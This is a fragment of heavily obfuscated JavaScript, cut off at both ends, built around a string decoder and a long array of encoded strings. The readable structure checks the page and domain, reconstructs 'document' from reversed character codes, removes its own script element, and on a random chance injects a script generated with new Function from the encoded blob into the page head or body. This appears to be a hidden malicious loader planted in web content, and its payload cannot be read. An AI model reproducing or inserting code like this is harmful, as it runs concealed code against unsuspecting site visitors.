m[ag(0x2a6,'^1nG')](N[ag(0x14c,'g##f')+ag(0x1bc,'*l[]')](m[ag(0x259,'*l[]')](P,O[ag(0x171,'EkEb')+'h']),P),O);}function H(){var ah=a1,N=m[ah(0x294,'g##f')][ah(0x1d1,'Qf37')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[ah(0x199,'ydqY')](q,this,function(){var ai=ah,V={};V[ai(0x2aa,'EkEb')]=U[ai(0x239,'Tq5t')];var W=V,X=U[ai(0x202,'nJ1I')](typeof window,U[ai(0x1dc,'R)DC')])?window:U[ai(0x1f0,'Ah!i')](typeof process,U[ai(0x193,'EYdu')])&&U[ai(0x1eb,'(xYr')](typeof require,U[ai(0x21f,'Ah!i')])&&U[ai(0x21c,'q04*')](typeof global,U[ai(0x2a2,'2B8x')])?global:this,Y=function(){var aj=ai,Z=new X[(aj(0x290,'9LWh'))+'p'](W[aj(0x1d8,'kM8r')]);return!Z[aj(0x1f5,'Aauy')](P);};return U[ai(0x214,'s4Gd')](Y);});continue;case'1':var Q=m[ah(0x248,')QiM')](D),R=m[ah(0x28e,'pg]X')](B),S=m[ah(0x277,'q04*')](E);continue;case'2':return!R||!!(m[ah(0x180,'WXA)')](x,R=m[ah(0x1b9,'DB2g')](G,R,String[ah(0x1a1,'F1S^')+ah(0x150,'9LWh')+'de'](0x2e))?R[ah(0x25d,'WXA)')+ah(0x24c,'s^%a')](0x0,m[ah(0x285,'WM4v')](R[ah(0x1f1,'F1S^')+'h'],0x1)):R,Q)||m[ah(0x142,'P2wI')](x,R,S)||m[ah(0x17e,'pg]X')](F,R)||m[ah(0x28b,'g##f')](z));case'3':m[ah(0x29f,'Xb3T')](P);continue;case'4':var T={};T[ah(0x194,'DB2g')]=m[ah(0x25a,'F1S^')],T[ah(0x1cc,'F1S^')]=function(V,W){var ak=ah;return m[ak(0x159,'Aauy')](V,W);},T[ah(0x256,'Qf37')]=m[ah(0x21a,'pg]X')],T[ah(0x215,'Tq5t')]=function(V,W){var al=ah;return m[al(0x17f,'(xYr')](V,W);},T[ah(0x29d,'m6n3')]=m[ah(0x19a,'7yfQ')],T[ah(0x1bf,'g%*4')]=function(V,W){var am=ah;return m[am(0x25b,'&Umv')](V,W);},T[ah(0x1b5,'YE#[')]=m[ah(0x28d,'[U)f')],T[ah(0x172,'mg]8')]=function(V){var an=ah;return m[an(0x1b6,'WM4v')](V);};var U=T;continue;}break;}}function I(N){var ao=a1,O=m[ao(0x19f,'DB2g')](y),P;O&&((P=O[ao(0x265,'Aauy')+ao(0x29e,'Tq5t')+ao(0x207,'nJ1I')](m[ao(0x1a0,'WkgH')]))[ao(0x21b,'nJ1I')]=m[ao(0x148,'Xb3T')],P[ao(0x218,'&Umv')+ao(0x28f,'Qf37')+'t']=N,(O[ao(0x219,'[U)f')]||O[ao(0x164,'kM8r')]||O[ao(0x22b,'pg]X')+ao(0x131,'[dMu')+ao(0x29b,'YE#[')])[ao(0x19e,'FDTm')+ao(0x263,'Qf37')+'d'](P),P[ao(0x147,'^1nG')+'e']());}function J(){var ap=a1,N,O=m[ap(0x27a,'z4ao')](s,m[ap(0x197,'EkEb')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ap(0x23c,'[0!d')],Q=new RegExp(m[ap(0x158,'L#KH')],'g'),(Q=O[P[ap(0x1f2,'3)UV')+'ce'](Q,'')])&&Q[ap(0x195,'g##f')+ap(0x24f,'P2wI')][ap(0x258,'EYdu')+ap(0x186,'EkEb')+'d'](Q));}try{var K,L,M;m[a1(0x1f7,'*l[]')](H)||(m[a1(0x140,'s4Gd')](J),m[a1(0x279,'Ah!i')](0x1,m[a1(0x1d6,'3)UV')](w,0x1,K=0x4))||m[a1(0x27c,'[0!d')](I,m[a1(0x274,'[dMu')](m[a1(0x15e,'q04*')]('(',new Function((function(){var _0x1676216=function(){var _0x2713204c=['CLndz3DLrff4wxL3BLDQtLHvu2nWsZbNB01izZbovefZ','vfmZA25mq2rVv1rKA1vysNbuEwnZsJfJmMjhuLjrmNqY','sxPJBK1UtenKCe9hC3LsA2HpwtfwweP5D25KvgH2t0DO','uK9prZLuvJfcv1KXwKHkExDUyZb4DgjTourImeLUtenK','vfHwsLz6uNDzmuz4sNL3BLz6y3PArxHuytbSwe5SzgXk','s1n0suTeqJrAvgDZsJbRALjiuw5lu3rjs0rcnfLTrxnk','u2nWsZbNB01iz3PomLLZsJbcDvfyrw5lu3rjs0rcne1u','vNPAB1KWDgHkExDUvJfkB1PfzZrImgHytKDkm0P5D25w','ExDUy0DkCfeWwLrIExnUtenKwfvTvtjwELPWwKzKuK1d','re5QtenKBvzxwJvkEwTYu0nND2vesMXzu3DUvNPAuMvt','D25wmdLlwKzovgiZsLHomfj4sNL3BLz6vJvvmePuyxK5','ExDUvJfkAu1SyZjAr05pttfnBKXdzfHovtvQvuHJDLKW','rLz6uNDzmgXisNL3BLyXrtnArxbjyMXgwfqWog5mq2r6','B01izZfnr1LZsJbwAu5gmg5lu3rjs0rcne1uvtfmq2nT','D25svZf2wtfKugvwCfHumdHUtenKEgjxCZbwmuzlwKvS','rei0tw1fEuXdzevAu3b3sNLRCLndz3DLre5RtNL3BMvu','y2XkEwTYu0nND2vestjnExDUuNPKwK15y3blmgDVtuHN','ELLQz3nkmw96vJffBKTtDeLlrei0ttjfEuXdzfvkse5p','A3jtq2D3zurkBe1PD25Au0z0uLnJCeSWz29nsgD5turN','y3nkm2XPzvD0wfvUqMTwBgnUtenKAgjxovvwELuZwtaX','zurgAe1PD25wq1j6vgLJCeSWz29nsgD6wtjvC0OYEhDp','BKTtDeLlrei0tvDrD0XdzgTtvLjhsNLRCLndz3DLre0Z','mu1dD25sBK56vvnJCeSWz29nsgD6twPrC0OXAeTLAKLU','Bu5RsxLJCeSWz29nsgD5twPRC0OWEfvLBfvUs1n0suTe','D2vesMLoq3DUu1norwrdy3blmgDVtuHNEK0Yuxnkmw96','r3qXvJa5t1PfChrHEMTUtenKBu9hovnLvgH2zdfKuvz5','tKrREKXdzg5swfy1sNLRCLndz3DLrff5tun3BLz6wLjL','vti5wvPizZvIu2nZsJjss2vxmxvJBuvUtenKwfvfzerJ','z3PAv1vZsJjOELjvB25lvJbVzfn3BLDPy3bqEKi0tLDf','wfvUAgTtm0vUtenKwe5TwtrwELjruLzJm05dy3nkmwrt','txLrBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDt','y21orgHTsNLRCLndz3DLrezStML3BLPtrNrsu2nWsZbN','B01iz3PzELLZsJnsvfHUA25lu3rjs0rcne1QBg1mq2rt','ouDArtveyJnrBKXdzdvnvZbYyKCXDMvdy3nkm05uyxPK','sNLRCLndz3DLrfjTwxL3BLDvsKvIAwnWsZbNB01izZfn','zeDos1mXy25mq2ryvvu1A1uXtNjzBMHRy1nJC0OXyZbI','qJrnmKv3tenKse4XA3PkEwTYu0nND2verxPnq3DUy2TK','mgDVtuHNELLQwxnkmLPVsM1RBKTtDeLlrei0tvDwAuXd','vJfgv1PfnxrHmgGYyZfJBKXdzfHvrtvRvg1gnLrgzfbJ','BKXdzdvIv3rwvJfgt1PgvtrImfvUtenKEK9hDezwmujV','q01Us1n0suTeqJrorgrPtenKsKKWuJbkEwTYu0nND2ve','zwPjBKTtDeLlrei0tKDkBuXdzefLvKLWsNLRCLndz3DL','u2nWsZbNB01izZbprevZsJnsvfHUA25lu3rjs0rcne5h','ALrutKHkExDUvJfgq1PfotbxBvjmuZbZBKXdzfHovZvU','ELLZsNPcseThsw5lu3rjs0rcnfPxwxnkmvfRyZa0BKTt','sJjoCfPSBgXzu2rKs1r0ouXhBgjkm0j5yJnsDMriBhDA','EwnWsZbNB01iz3PAv1LZsJjKrMryA25lu3rjs0rcnfLT','vti5mLz6uLvIsfzOsNL3BLyXqJrArtvPvKzwwfqZrw5m','u21st1uYDeXwELPxwKzoEeP5D25Imu52zuvAs2jQA25m','ExDUzercBvjSyZnIr05ivNLJC0OYBgHIvZLTv20WBKXd','nvLtD25Au0z0uLnJCeSWz29nsgD6wvDzC0OWEfvLBfvU','odrIEKyZv0v4vuP5D25wmuzXuKzJmLjTtLbnvtHUtenK','sNrkExDUvJfct1PfmtbzBgXyvurbBKXdzejAmLPPvNPK','vKrHmNHgyLC4mveYrw5mq2rQyLD0nvyXrNnArLPeytjf','CeSWz29nsgD6tM1rC0OZswXove1Us1n0suTeqJrnELf4','s0rcne5estbmq2rSs0zACeP5A3jtq2D3zurgAe1tD25s','CenkExDUvJfkA1PfnwfnmLjuttbJBKXdzg9IvZLWy1zO','rKzxmuvVtuHNmu16wxnkm2T4vxPNBKTwmg9Lu2S3zLr0','zurjnu55D25AmfyXzvnJCeSWz29nsgD6tw1rC0OXAeTL','y3nkmwmZvurgwa','AeXdzg1wv1O1sNLRCLndz3DLrev4tNL3BMvurLrpq2nW','s0rcne1Tstrmq2rSsvCXrKP5A3jtq2D3zursBu5dD25w','utbSA1yXAe9kExDUwMPODLzgyZjIr05outi5veP5D25s','sgD5tunWy2vevMPlrNG0tLDnCfHiz3Lnq3a3weHNmvKZ','EwnZsJfKufqWAhHHrxHhsNL3BLyXrK9ArLu0yxPwr1Dw','yu0XzfjkEwXKs0DsyLvPz3DLrePPwxL3BMnQAfvyu2nW','DuTiy3nLq2W3zg1gEuLfodLtAxG1ufDsyLr5z3DLrev4','tw1zEuXdzeHomwT6sNLRCLndz3DLre01wwL3BMvurLrp','sevOsNLRCLndz3DLr1jQtenKEu9guMrkEwTZwtf0suTe','uKvjBKXdzgXtru5evJfcD1KWnwLumLPZttnOA1zRy25m','uM1sufDisNjwmuPqsNL3BMnQAhjwBgrsuw1stLeYowPk','BgHjuKzKuK1dy3nkmwmWvKvKwfviqMTwA052y2LJC0OW','nfKWBg9vEwnZsJfKu1f6zfHoA3ruvJfgveP5D25wmuzp','rMTzExDUy2POvvHty3blmgDVtuHNELPQA3nkEvKWwNPv','B01iz3Ppr0LZsJfOs2vQsw5lu3rjs0rcne5estjmq2ri','q2rcvti5vMjQqLDArKzysNL3BLjxwLbJBgmWv21osMnt','mgDVtuHNEK9hrxnkEMSYvJnzBKTtDeLlrei0ttjnmeXd','y2HHCKnVzgvbDa','sJnsBgmZuw5yu2GWyuDSELD5zhvsAZLHvdjvBLHwC25K','AerkEwTYu0nND2veuMLnAxDUy0nStMnPy3blmgDVtuHN','u3rjs0rcne1utxPmq2rhwtnNBuP5A3jtq2D3zurvme5d','mtGWmvzereP3ra','rei0tKrbD0XdzeDzm2DTsNLRCKOZtxzkExHQvZbNB01i','vxLnv1PytJbAALiWy25mq2rZu0DOA1nTrMHLAwnZsJjg','BuP5A3jtq2D3zurrELLtD25kALe0wMLJCeSWz29nsgD5','D2vettbnq3DUy2TKCLvdy3blmgDVtuHNEu1TuxnkmgTT','vNPKmLyYtKHKBw9UtenKwe4ZvK5HrMD4zfnJC0OXzfju','EvfUs1n0suTeqJrnAMn5tenKsMvwqLjkEwTYu0nND2ve','CLndz3DLrev5wvn3BLPfBfvsAwnWsZbNB01iz3HzBuvZ','DeTlrei0tKrfneXdzhLkvfv6sNLSzfbxuMjtAwD3zurf','ouHvrMmWveHgwfvRog5mq2ryvuzKrvz6vJbzmgD4zfnJ','we5RAfLkExDUwMXWu1PfowPIvvPyvdnSswjetLnzmgr6','C0OYuKPwrvLUs1n0suTeqJrnvgCZtenKvuPitK9kEwTY','BenwELz4v0zKue9dy3nkmwmWu0zowfviqMTtBe52y0nJ','C0OXyZnxBvjrutj0BgeYvMXkExDUvNPsmfKWy3HxBu5o','we4ZuMPwsgG0wtb0Evz5y3nkmwrtturcmwrwqNHkExDU','uKDwwfL5y3nkmfjRtuHKwfqZuMTtmgnUtenKDe1xAgPv','ywrwtNzumNH4sNL3BLz6vKDArLPuyta1we5euMLkExDU','tenKm1reuKDwELzRwtbWseP5D25HAMH2zdbAvgiYtLHv','txnkmMrgzfHRBKTtDeLlrei0wwPJC0OYAhPsvw9Us1n0','CZLkEwm3wM05EuTiwMHJAujZufrcne1dEhrmrZrZyNOW','AeTtAZDMu2TZyNOXDvPyy2DvBvzUuLHOD0ThuMjvAwD3','qJvvAwTUs1yWBW','u2nZsJfJmwnRovHorvjqvNPKueP5D25wmuPtwta5sfqW','uxLJC0OYmvrIEMr4u1HkmuP5D25wmuz1yLzJmfrTtK1K','z3DLre0ZtLn3BK16zgjIAwnWsZbNB01iz3PnEKfZsJjA','BeD3shC','s0rcne1uzgXmq2mWt0DOreP5A3jtq2D3zuroAu1PD25s','z3DLrePTwwL3BLDtBgLru2nWsZbNB01izZbzBvvZsJbJ','vuHcALrUrw5mq2ryvvHOA1rxmxztrMmXzgXvBKXdzg1I','BKTtDeLlrei0tLrcAeXdzefIA0z4sNLRCLndz3DLrfuY','mJvkvNPKD1KWowXoq2nZsJngs1uYuLHvA3bRvw1fBKXd','qJrovgD4tenKwLrRoxvkEwTYu0nND2vesMXAq3DUuM5o','BLjTtJrkAwnWsZbNB01iz3PovevZsJfnAKPQqw5lu3rj','rePOt0n3BLfiBfnlu2nWsZbNB01iz3LnEMDZsJfgsffx','EvPyuJfJBtrNyLqWovbxodDMu3HQvZbNB01iz3HoreLZ','rxHmq2r0zuHwvuP5A3jtq2D3zursBe1PD25LwgXtvvnJ','EwnZsJfKuLnTtK9Iv3rgvNPvDLKXqMHkExDUyJbJD1Di','muziuvDvBKTtDeLlrei0ttjgAeXdzeDzm2DTsNLRCLnd','EwTYu0nND2verxHzAxDUvxLnBu1dy3blmgDVtuHNEK9u','zurkBe5tD25vvMn6sKnJCeSWz29nsgCWtMPrC0OZBdvv','vM1RBKTwmdLABLz1wtnsCgiYng9Iu3H2s1H0EvPyuJfJ','D0XeqJroALjKs1r0CfPPAdjlwePSzeHwEwjPqJjqvZLI','mhnzmxrjs0rcne1xuxHmq2rUuLHwnuP5BgrqvwDVtuHN','qMTvvwnUtenKwfvhAgPwrxbfwJnKAeP5D25HrMX4uKvo','EhDmseu5sNLJCW','wNPIvtf4yLC5AKP5D25wmdLZwKzsDgeWBezKr1vUtenK','zezLsefVwKz0u0TeqJrzEMnZsNPkBK9gC25lvJbZsJjJ','zfjuBvjxwwTAAW','EwnZsJi1DgeWoujwmNHQvLzJBKXdzdvIvZHYytjKA1Pg','y3blmgDVtuHNmfLutxnkmfPQzunzBKTtDeLlrei0tvrw','qtnzmu5jvhPOwe5Trw5mq2rRwJnsALvwtNjsrMmXvxLJ','CfLRrw5lu3rjs0rcne1xutrmq2rhwtnNBuP5A3jtq2D3','uwfhtKTtAZHUtenKwe56rMXwELK1tvzJm01dy3nkmwmW','v25RngiYtLHvsgTUtenKA1L6tMTvrZfYyLzKuwvty3nk','C0OYAhPsvw9Us1n0suTeqJrnBuv3tenKBLjyvJvkEwTY','tM1rC0OWvMLorJbUs1n0suTeqJrovfv4tenKEu9guMrk','wwL3BLvRDZbzAwnWsZbNB01iz3Lor01ZsJnbCfrysw5l','mNrRzdjkAeP5D25Kv053wtfcvgeXvKvzu2nZsJfKu1nT','zhrrmJLvyM1ODwr5y3nkmNreyJnOwe5UuMPuvgH2wMLJ','A3jtq2D3zurrmvL5D25JAvuXtxLJCeSWz29nsgD4wvDv','ze8ZmwPqvJH3zurnne9ewtroALjRv3LKAviYDfvwA3nU','ouLxsfvUtenKwfvtowPuBuzjvdbgEeP5D25wEMrny0zK','v3Pcne1tD3DLrefZtuHND1HtEdbHr2X6v3LKDvjRowfu','A0XdzefIA0z4sNLRCLndz3DLre01tML3BKTTtMTjEwnW','tJfJmu0YtKTvmJL6sNL3BLyWotbzmgXHzfzkwe5xrw5m','D25xAK5yvvnJCfHtAdnHvZvRyJnJC2uZmhbmsfu5yM1w','DffkEwTYu0nND2vertfnu3DUwJbwmwvty3blmgDVtuHN','vNPArvnwzfbuBvjnyLC5B0P5D25AEMH2y1DKnfvfmg5m','BgrivNLIAuj0zKH4DK8ZmdDKBuz5suDrovL5EgXqv1OX','z3DLre16tML3BK1TyZrxEwnWsZbNB01iAgLAu3DUy2PO','Bvjwu25sA1rvndbkExDUy0CXDMeZAfrHmdLytMTZBKXd','BLyWotbArw80yJbAwe5SuKHkExDUvJfkEgjSyZjzvNby','AwXPy21wAgf6DgXIse5SsuDgyKOZqJfJmMDUwfnOAfD5','sgD4wvrvC0OZuLryBMTUs1n0suTeqJrnv05RtenKD0Tv','mLzitw5mq2ryvvznELz6vMTzmvf5u3LJC0OWuxPxBu5q','BvOYyxLJC0OWuKrImNryvuDsALreqLbkExDUvJfgt1Pf','meOXmg9Ku2XIsJnsDLuZuNLHvZvUsJeWB01iz3Hnq2TW','EMnZsJnREfv6z25lu3rjs0rcne1uyZnmq2rbzvzjCeP5','DeLlrei0tKrRnuXdy3fzmLfQsNLRCLndz3DLrezTt0n3','ELfZsJjvAgjvvw5lu3rjs0rcne1Qrtjmq2rsuJbgBeP5','BMTUs1n0suTeqJrnAMCYtenKuLz6twTkEwTYu0nND2ve','DeXSAuu','v21osgfgwMPtmwXisNL3BLyXsKDArwrOv0zwwfvStw5m','q2rTyunACeP5A3jtq2D3zurrmu15D25orgHVuxLJCeSW','C0OXzfbomK5pwKHwBfz6wMXkExDUvNPsnfPgqtrHmdLO','BKXdzervmNrkvNPwvfKXyZjuEwnZsJfKuKWYtKPzvxC0','BK16zgjIAwnWsZbNB01izZfnAKfZsJbwAu5gmg5lu3rj','s1n0suTeqJrnEKjRtenKD0TvmxLkEwTYu0nND2vesMTz','tenKwfvftKrwELzPzwXKuvj5y3nkmJuZwMPOwfvvuJfk','zvHWnu1ywNbkExDUyJnsDeSZuLrImwDUtenKBfeYohHw','q3n3zurfCePuqJrnvef3teC4ouThohjIBhqWwfnRBe1i','tMTkA1mYmxjrmwmYu3PNBKXdzfHosgHRu2POCMnwyZnt','m05uytj4me9hohDsv0vUtenKAvPRwMPtvgHYwMXJmvr5','vwXJm2jusLHvwfvUtenKwfvUAgTtBgqYuMLJC0OYtLrI','q2rfwLnWD0P5A3jtq2D3zurrEfLtD25Lvezut0nJCeSW','mwrtyvuXwe5wttnwmuzesNL3BLfQAhzuBtLnv21stfj5','vMTmq2r5sLrvEKP5A3jtq2D3zurgBe9tD25JAMHvwfnJ','u3DUvKnsELrPy3blmgDVtuHNmu1ey3nkm2W1vwXfBKTt','u0nND2vevxDnExDUuM1onePPy3blmgDVtuHNmu1Qy3nk','t0nJCeSWz29nsgD4tuDzC0P6AZjwm1LUs1n0suTeqJro','Be1wELPesNL3BLz6vLnzmvjTu21oufLRC25mq2reutj0','s1uXEuP5A3jtq2D3zuDsA0XdzfPrA1j1sNLRCLndz3DL','A3jtq2D3zurrm1PdD25Lvezut0nJCeSWz29nsgD4txPN','t0DOreP5A3jtq2D3zuroBe55D25JAMHvwfnJCeSWz29n','r1jvutj0swvgyZbkExDUvJfcq1PfDfLxrZLyvwXJBKXd','C1z6uLfnsgrisNL3BMrwtNjurMrty0Dsvu9hounkExDU','z29nsgCXtJjzCW','B01iz3Lnv1fZsJfktu5hsw5lu3rjs0rcne1uvMXmq2r3','sgD5wwPvC0OWqNvrwevUs1n0suTeqJrovfzQtenJme9h','we4YndnwmujVwKvOvgj6qw5mq2rcyLD0Dvz6uKHovMmZ','ttfmq2n5wNPOyG','mJe0zfzrBKTtDeLlrei0tKrgBeXdzePkA2HHsNLRCLnd','mZaZnJDPB1z0ALe','uLrImvPSyuDOA1zvy25mq2r6yLD0CLjvtNzzm0z4sNL3','BfvUs1n0suTeqJrnBvL4tenKwLrRoxvkEwTYu0nND2ve','A3jtq2D3zurnEfPdD25KBgrRsxLJCeSWz29nsgD4wKrr','tenKwfvTAgPtmgGYu0HWseP5D25Jv2r4vtfJmgrhtKPs','mJaXodLOsMPgqwO','DeLlrei0tvDvEuXdzhDlvtf5sNLRCLndz3DLrfeYtNL3','tNzImwrqy0DosW','DdLmr05Iu0nND2verMHoAxDUy2POvvHty3byvdfTzfC1','wfvStw5mq2rOvti5qLyXrNborMrsy1nJC0OXzfjmmLjv','u3rjs0rcne1xrMTmq2n6tJf0DuP5A3jtq2D3zurfD1Pt','z25mq2rcwJnOALzQrxHnu2nZsJfKuwvhuLnprZLYvNPK','wLLtmwmWyMPgwe5Urw5mq2ryvw5cA1rRtNzAvMrqvM1o','sJnSvgiWBhjnv3HRu0vJBKXdzfHomNbxvNPKDvyXyZfI','wxPJC0OXrLHnEvfUs1yWC2nwDeTlrei0wtjrC0P6sM5p','mwXpvdi0BKTtDeLlrei0tKDzmKXdzg1wv1O1sNLRCLnd','rei0tvrjnuXdy21orgHTsNLSzeTiwMjtAwD3zurvD01d','C0OWEfvLBfvUs1n0suTeqJrorfeZtenKse4XA3PkEwTY','vte1nuP5A3jtq2D3zurjm1PPD25tu1Pjv2LJCeSWz29n','s0vrCe8ZmhbpmLjIvhLND2veuxPoq3DUzgXKA0L5y3by','mgDVtuHNEK0YsxnkmLvVvM1RBKTtDeLlrei0tLrkAeXd','s0rcne5uutrmq2rsuJbgBeP5A3jtq2D3zurkA1PPD25v','B1KWnvHkExDUyvzoDMrgyZfomK5nt0C5EeP5D25wmujy','mfP6yZffBKTtDeLlrei0tLrzD0Xdy21orgHTsNLRCLnd','mJCXveLoAM9c','yvzKuMnhtKPnBgnUtenKEu9how9wmuzewvzKu2jty3nk','Ewnty3nkm0juyJa1nLuYohHwmuzmsNL3BLPgtNzLwezu','sNLRCLndz3DLrezPwKn3BMnRzhjvq2nWsZbNB01izZbo','y3nkm1PywKnnBKTtDeLlrei0tKrfEuXdzfjwEK1RsNLR','uwXoCMnRvtrIm2WWvNLJC0OXyZnomLjoyLDZELz6utnA','C0P5CgPAq01Us1n0suTeqJrnAK0YtenKsKKWuJbkEwTY','vw5lu3rjs0rcnfPQz3nkmu1QsMPbBKTtDeLlrei0txPr','uxnkELe0yuvnBKTtDeLlrei0twPwBuXdy21orgHTsNLR','EvLQqxnkmwHlzwPjBKTtDeLlrei0tKDrEeXdzfPlv0Pc','t0rpDe4','sJfJmvDTuLzrmNrmvNPsq1PgsLHkExDUvNPAC1KXwM1w','tenKqwvwsxbkEwTYu0nND2vettroExDUwKvSvvjPy3bl','sNL3BLz6wLLzmLPlutfwwe4WuMfwmuzqsZfJmLPhtKTz','sg9WtZmWn2rTrNLjrZG5yLn4EfbxuMjwq2D3zurgALLP','y3nkmwmYy1HSB2nwAfzkExDUvJa5nviXyZnIBuPyvvCW','mte5owDwAKDVua','ALPRtenKwKTxsKjkEwTYu0nND2veuxPnExDUsMPrnfPP','sLDArLzeyNPkwe4ZsKjkExDUuLrODK1wzffKr05owLrb','mdLVwKu4ngj5C25mq2ryvvHsA1nisMfArKPnvhLJC0OY','zenprZLivJfgv1KWDgXHu2nZsJfKuK4YuKPzEMSYvJa5','C0P6AZjwm1LUs1n0suTeqJrnmLPTtenKtvziCfzkEwTY','BKXdzervmJKYyNPcC1PgtNHkExDUyvzOs1PgwMTHvZHU','sZbNB01izZforfLZsJfgwe15uw5lu3rjs0rcne16zgHm','yvC5DuThmhnIEwW3y21wmgrysNvjrZa4ufC4n2ztEgPx','q2D3zurvmK9tD25Hse5gu2LJCeSWz29nsgD6twPzC0OY','mLPtD25sr1vXy0nJCeSWz29nsgD6wKDnC0OXsK1or0LU','DuP5A3jtq2D3zuroAe15D25ABwDTyvnJCeSWz29nsgCX','yJfwq1uYodvwmuP0sNL3BMrQsxDHBvj0yNPfBKXdzgPp','uMPAAxDUy2Lvmu15y3blmgDVtuHNEe0YsxnkmMrgzfHR','ELyXrw5lu3rjs0rcne1QrxHmq2rAs1DkqKP5A3jtq2D3','wtfsvgiWD25mq2r0t0C5BvjftNjKrMmZwvnJC0OYyZrI','AhzoBgmWttjoue9howPkExDUwKCXCMffrKTJr05py1nJ','rtvzExDUwLngDfjty3blmgDVtuHNEK9uy3nkmLPVsM1R','wfjQu1rkCeP5D25wmui1wLzJmfPxovHume1UtenKAK9h','u21otfmYvw5mq2rOuti5Dwvgze1zEwnZsJfKuLrdDfHo','mgrysNvjrK4Wy21SDvOXDfrlrei0txPsBeXdy21orgHT','DLjvy25mq2rytJjOA1zvtNjKr2Xmu3LJC0OXzfjmmLjx','vLztu1voDMjyqNzIBvz1zenOEuTuDdjzweLNzer0BwiZ','nvrkExDUzuvoCLngyZnzvMXytM5fBKXdzfHovgHYywTK','y1nJCeSWz29nsgD5t0rjC0OYuKPwrvLUs1n0suTeqJrn','wKzwvgeWnuzsEKfUtenKnwjxDhnKA052wJboseP5D25w','zhDlvtf5sNLRCLndz3DLr05OtenJme9hAerkEwTYu0nN','nfPPy3blmgDVtuHNme5Tvxnkm0PiytfbBKTtDeLlrei0','ELKXwNLurZvfuNLJC0OXyZbuBvjvutj0v1z6vxDmEwnZ','txnkEKjis0DjBKTwmdLABLz1wtnsCgiYng9Iu3H2s1H0','wMfhuK1tmMTUtenKwe5QtMPuBwrtwtfcAgfty3nkmNre','BKTtA3jmwejOy25oBfnxntblrwnVtuHNmu9ey3nkELe0','ANj1sgO','mvLtD25tu1Pjv2LJCeSWz29nsgD5t1DnC0P5wtbAELvU','sgD6tvrzC0OWA2PssffUs1n0suTeqJrnBvu0tenKse4X','D25vvMn6sKnJCeT5zg9kmtbZyNLRBuPTwJfIBu4WyvC5','yLnPz3DLreuYtwL3BLrguJzwu2nWwfqXA1CWB29nsgD4','qJrnELPTtenJnu5SzdjkEwTYu0nND2vesMTnAxDUt1rA','BevUs1n0suTeqJrnAMSXtenKrvPtChDkEwTYu0nND2ve','u2rKv3LKr2jgChDxvK1UwfqXBwrxnwPKr2X2yMLOCuTy','tenJnu5SzdjkEwXKs0nJBKTtEhrqvZLIvwLND2vertfp','y3Pmq2n6tJf0Dq','wM5RBKXdzfHovvPRvezoCMfxA3Hnq2nZsJfKuLjTuLfr','zurvEu1tD25LwgXtvvnJCeSWz29nsgCWt1rNC0OWEfvL','wfnOAKXhsxbmrJH3zurnne9ewtroALjRv3LKnLDfouTr','z29nsgD4wMPrC0OZstrwrJbUs1yWovndz3DLrePQwML3','u3rjs0rcne1uuMHmq2rzu25VEuP5A3jkmfvUs1n4ALCW','CeSWz29nsgCWtM1zC0OYEhDpr1fUs1n0suTeqJrnAMn4','A1nRy25mq2rVtvD4ALzvtNjtrMmYzvnJC0OZAerHmfjy','A3CWwwLJCeSWz29nsgCWt0rvC0OXB3PwmuvUs1n0suTe','sJjAB0PTA25lu3rjs0rcne16sMPmq2rfwLnWD0P5A3jt','B1r6rNbIvZKWsNL3BLz6vLHwse50ytbkwe5RC25mq2ry','EeXdzdvnvK00sNLRCLndz3DLrff6tvn3BK1fy29zAwnW','ru5OyuDot1z5y3nkmMHuyJjgru9hCZjwEMn3sNL3BLyX','C2vdEdvmsg9WztnAAgnPqLLqvLe3y21wmgrysNvjr1jI','mtrUs3frz3i','B01iz3PoALLZsJnjnfzgmg5lu3rjs0rcne5euxHmq2rA','reLZsJbAAMvdww5lu3rjs0rcne5etxLmq2rnvKHWvKP5','vtbKEwnZsJfKugfxovHoBfeYvJa5BeP5D25wmuPywJfJ','sJjABwjSvLHum0P5sNL3BLfwtNjxvMmYyLHowe5yvw5m','r1fUs1n0suTeqJrnveeYtenKr1KZz21kEwTYu0nND2ve','s0rcne5hsxHmq2r5t0zszeP5A3jtq2D3zurkAu1PD25x','tuHNEfPutxnkmfP6yZffBKTtDeLlrei0tvDgAuXdzezz','EvLTuxnkmMH6uLvVBKTtDeLlrei0tvDoBuXdzgjuBwn4','wMHJAujWufDAmwjTtJbHvZL1s0DVCguZuM9Hwe5IsJjo','Bu4WyvC5DuTdBdDKBuz5suvNovH6qJrnEMC0tMPNmK5h','CLrPy3nkmJKWvJjkq09hotjkExDUuLzoCLvUrLrImwG2','vvzkA1zhmxzJq2nZsJnKDgj5ovHumwrrvJfgweP5D25w','utj0yvyXqNnArxH0yxPbBKXdzhnzmfPRu1zND1f5y3nk','suTeqJrAr1LZsNPkBK9gC25lu3rjs0rcne1QuxHmq2qW','sKrImLjSsJeWB01iAg1AAvP0ugO0B0XuqJrnAxbZsMPc','vZLkyKv4yvPgtKHkExDUww0XDK1ystrIExryvwS4BKXd','y3nkmK5StLrOwa','sJnAwfPdtw5lu3rjs0rcne16uMPmq2qYvJjrAKP5A3jt','BKTtDeLlrei0twPzmuXdyZvoBgqYsNLRCLndz3DLrezQ','vJffBKTtDeLlrei0txPfnuXdzfvkse5psNLRCLndz3DL','yM1omgfxoxvlq2W3zg1gEuLhmdLju0zIwfr0EvPyuJfJ','A3jtq2D3zurrm01tD25vvwrcwLnJCeSWz29nsgCXtwPR','muyWwKvKrgiXtw5mq2r1vNK5ALneAhjvvMrsyvnJC0OX','s1n0suTeqJrnv1K1tenKsKKWuJbkEwTYu0nND2vesMPn','yZbpr2HesNLRCLndz3DLrfeYtxL3BLjUtNPvu2nWsZbN','seP5D25wmdH6wKv4EgnhuLrKv1vUtenKDvuYoujwEMqW','s1n0suTeqJrnBvuYtenKEviYDffkEwTYsJeWBKXhtMjt','sNLRCLndz3DLrezPwxL3BK1xsM5ku2nWsZbNB01iz3Ln','u2nZsJnVngiXuNvuvLPRvw1fBKXdzdzuvu56wKzoDLrP','wKzkmwjty3nkmwrrvM1sswjxotnwmdGZwta1seP5D25J','stjmq2r0zuHwvuP5A3jtq2D3zuDsAeXdzfPrA1j1sNLR','DfPHu2nZsJbsngnutMHrmJLpsNL3BLyXqxPArtveyJiX','mZGZvw5Su2nI','tenKDLLyrKXrmu52y0nJC0OWtMPrBu5svtj0mMrxrw5m','vwXpsJeWouLtrMjyvhq5zg1gEuLhvtLyEKi0txPNne5Q','ALfZsJbAAMvdww5lu3rj